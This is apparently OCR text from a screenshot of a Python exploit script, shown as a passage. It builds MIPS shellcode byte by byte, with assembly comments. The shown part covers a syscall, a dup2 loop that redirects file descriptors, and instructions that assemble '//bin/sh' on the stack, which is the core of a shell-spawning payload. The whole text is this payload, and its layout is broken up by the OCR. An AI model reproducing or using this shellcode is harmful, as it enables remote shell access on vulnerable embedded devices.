
    buf 
+=
"\x01\x01\x01\x0c"
# 
syscall 0x40404
    buf 
+=
"\x24\xa5\xff\xff"
# 
addi    a1,a1,-1 (\x20\xa5\xff\xff)
    buf 
+=
"\x24\x01\xff\xff"
# li      
at,-1
    buf 
+=
"\x14\xa1\xff\xfb"
# 
bne     a1,at, dup2_loop
    buf 
+=
"\x28\x06\xff\xff"
# 
slti    $a2, $zero, -1
    buf 
+=
"\x3c\x0f\x2f\x2f"
# 
lui     $t7, 0x2f2f
    buf 
+=
"\x35\xef\x62\x69"
# 
ori     $t7, $t7, 0x6269
    buf 
+=
"\xaf\xaf\xff\xec"
# sw      
$t7, -0x14($sp)
    buf 
+=
"\x3c\x0e\x6e\x2f"
# 
lui     $t6, 0x6e2f
    buf 
+=
"\x35\xce\x73\x68"
# 
ori     $t6, $t6, 0x7368